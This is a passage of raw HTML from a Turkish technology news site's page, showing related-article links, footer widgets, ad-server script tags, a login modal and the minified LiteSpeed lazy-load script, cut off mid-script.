<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="3a11e6eaac" /><input type="hidden" name="_wp_http_referer" value="/guclu-parola-olusturma/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="95069cc859" /><input type="hidden" name="_wp_http_referer" value="/guclu-parola-olusturma/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="f5787911df6551d50b099e58-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="f5787911df6551d50b099e58-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 